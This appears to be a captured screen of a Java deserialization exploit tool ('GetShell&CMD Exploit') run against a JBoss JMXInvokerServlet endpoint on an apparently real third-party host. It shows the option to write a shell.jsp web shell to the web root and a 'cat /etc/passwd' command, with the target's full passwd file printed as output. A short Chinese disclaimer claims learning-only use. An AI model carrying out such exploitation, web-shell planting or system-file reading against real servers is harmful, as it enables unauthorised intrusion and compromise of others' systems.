 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://biz.700du.cn/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org